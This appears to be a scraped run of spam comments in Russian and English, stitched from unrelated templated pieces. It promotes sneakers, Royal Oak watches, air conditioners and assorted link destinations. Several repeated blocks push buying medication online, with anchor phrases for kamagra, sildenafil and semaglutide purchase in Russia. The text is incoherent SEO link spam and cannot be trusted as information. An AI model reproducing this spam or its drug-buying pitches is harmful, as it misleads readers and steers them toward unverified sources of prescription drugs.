Аккуратный внешний вид формирует мнение окружающих.
В повседневной жизни одежда может помогать собранности.
https://www.teslaforum.nl/threads/%D0%94%D1%80%D1%83%D0%B7%D1%8C%D1%8F-%D0%BE%D1%82%D0%BA%D1%83%D0%B4%D0%B0-%D0%B2%D1%8B-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D0%B5-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8E.681/
Продуманный гардероб облегчает социальные контакты.
При выборе одежды важно учитывать индивидуальные особенности и контекст.
Современные тенденции дают возможность обновлять образ.
Таким образом, умение стильно одеваться делает образ завершённым.
Thanks for another informative blog. Where else may just I get that type of info written in such an ideal way? I’ve a challenge that I am just now running on, and I have been at the look out for such information.
Сейчас кроссовки завоевали невероятную известность повсеместно.
Такую обувь носят представители разных возрастов и родов занятий.
Ключевая причина столь всеобщей любви — удобство и практичность.
https://fabble.cc/lepodium
Ведущие бренды постоянно выпускают новые коллекции, подогревая интерес.
Кроссовки прочно закрепились в городскую моду и повседневность.
С каждым годом их популярность только увеличивается.
Hello admirers of premium climate control !
Another trend in the best air conditioners is the push toward eco-friendly models. best air conditioners. Many manufacturers are now prioritizing sustainability in their designs and materials. Choosing eco-friendly options helps reduce your carbon footprint and promotes a healthier planet.
Installation can often be a challenge with air conditioners, so seeking professional help can be beneficial. Many retailers offer installation services as part of their package, which can save you time and effort. Choosing from the best air conditioners and having them installed properly ensures optimal performance and longevity.
Finding the Best Air Conditioner for Compact Spaces – п»їhttps://best-air-conditioners.vercel.app/
May you enjoy incredible advanced cooling discoveries !
Модель AP Royal Oak славятся своим уникальным внешним видом.
Их восьмигранный ободок с открытыми винтами стал настоящей легендой в часовом мире.
Данная серия была представлена в далёком 1972-м как первые в мире люксовые спортивные часы из нержавеющей стали.
Эта смелая концепция тогда произвела громкий переворот в часовой индустрии.
настоящие Royal Oak Audemars Piguet
Помимо внешности, модель ценятся за высочайшее качество обработки и механизма.
Известно, что каждый экземпляр собирается вручную квалифицированными часовщиками.
Сегодня Royal Oak являются символом престижа и безупречного вкуса.
Поэтому они востребованы как среди знатоков, так и у ценителей премиум-класса.
Buying drugs online is very convenient.
You can shop at any time with no leaving your house.
Internet pharmacies allow you to quickly compare prices and spot the best deal.
kamagra oral jelly duration
The purchase is delivered straight to your address, saving time and effort.
Plus, there is no requirement to stand in long lines at a brick-and-mortar store.
For ongoing conditions, automatic reorders make therapy stress‑free.
In short, digital ordering for meds saves your time and peace of mind.
Часы AP Royal Oak известны своим революционным дизайном.
Эту восьмигранный безель с видимыми винтами стал настоящей легендой в мире часов.
Данная серия была представлена в 1972 году как первые в мире роскошные часы для спорта из стали.
Эта дерзкая идея тогда совершила настоящий переворот в отрасли.
часы Royal Oak AP
Помимо внешности, модель славятся за филигранное качество обработки и механизма.
Известно, что каждый экземпляр создаётся собственноручно опытными часовщиками.
Сегодня Эти часы остаются эталоном престижа и безупречного стиля.
Поэтому они востребованы как среди коллекционеров, так и у поклонников роскоши.
Purchasing drugs online is incredibly handy.
One can order 24/7 with no leaving your house.
Online pharmacies let you quickly compare prices and find the best deal.
does sildenafil expire
The order is delivered straight to your address, saving time and effort.
Moreover, there is no requirement to stand in annoying queues at a brick-and-mortar pharmacy.
For those with ongoing illnesses, automatic refills make therapy stress‑free.
Overall, online shopping for meds saves your time and peace of mind.
На данном сайте содержится ценная сведения.
Тут вы сможете найти немало ценного для себя.
Данный веб-сайт поможет изучить в многих вопросах.
Советуем детально прочитать размещенные тут публикации.
https://graph.org/Moj-pervyj-raz-v-Bitzamo-neozhidanno-priyatnyj-vecher-04-28
На конкретном сайте содержится ценная информация.
На этом портале вы сможете почерпнуть множество практичного для себя.
Представленный веб-сайт поможет понять в многих вопросах.
Рекомендуем внимательно посмотреть представленные здесь советы.
https://mz-clinik.ru/info/394-penzenskiy-drayv-na-asfalte-nizhnego-kak-nashi-rebyata-rvali-setku-v-superfinale-pfo.htm
References:
Mahjongg dimensions more time
References:
https://syq.im:2025/heathkellow142
На этом конкретном портале размещена нужная статьи.
На этом портале можно почерпнуть немало практичного для себя.
Данный веб-сайт способен помочь понять в разных проблемах.
Советуем детально ознакомиться с опубликованные на этом сайте публикации.
https://graph.org/Versace-01-12-2
На данном ресурсе содержится полезная материалы.
Здесь можно почерпнуть множество полезного для своего развития.
Данный источник дает возможность изучить в разных ситуациях.
Советуем внимательно ознакомиться с представленные тут советы.
https://sorrybabushka.ru/interesting/209-kitayskiy-bloger-vzyalsya-za-snos-mifov-o-rossii-i-eto-ne-ocherednaya-informatsionnaya-skripka.html
Сегодня спортивная обувь очень распространены.
Главная причина — многофункциональность такого типа.
Кроссовки используют и в спортзале, так и на прогулке.
Нынешние варианты объединяют стиль с предельным удобством.
кроссовки Dolce Gabbana женские
Из-за развитию материаловедения подошва оказалась лёгкой и пружинящей.
Крупные производители создают совместные серии с дизайнерами, что подогревает ажиотаж.
Вдобавок интернет раскручивают образ «успешного человека в кедах».
Следовательно, кроссовки считаются признаком свободы и современного образа жизни.
Ordering medications online is extremely convenient.
It’s possible to shop 24/7 without leaving home.
Online pharmacies let you easily compare prices and locate the best deal.
The order are delivered directly to your doorstep, saving a trip and effort.
prolonged erection what to do
There is no need to wait in endless queues at a brick-and-mortar store.
For chronic illnesses, auto reorders make therapy stress‑free.
To sum up, online shopping for meds saves your time and peace of mind.
На этом конкретном ресурсе представлена полезная информация.
На этом портале вы сможете получить множество практичного для решения задач.
Представленный веб-сайт дает возможность освоить в различных вопросах.
Рекомендуем детально прочитать представленные здесь материалы.
https://ipcfms.ru/read/71-lgotnaya-kassa-kak-invalidov-prevratili-v-khodyachie-chekovye-knigi.html
Оземпик представляет собой инновационным средством для лечения диабета 2 типа.
Данный агент вводится подкожно один раз неделю благодаря эргономичной ручки-дозатора.
Основное воздействие лекарства — стимулировать рецепторы, вызывая снижение уровня сахара в плазме.
семаглутид купить россия
Помимо регуляции сахара, это средство помогает умеренному снижению веса.
Применение Оземпика должен назначаться только врачом с учётом ограничений и рисков.
Во время использовании возможны нежелательные явления, например расстройство желудка или нарушение стула, которые обычно проходят со второй-третьей неделей.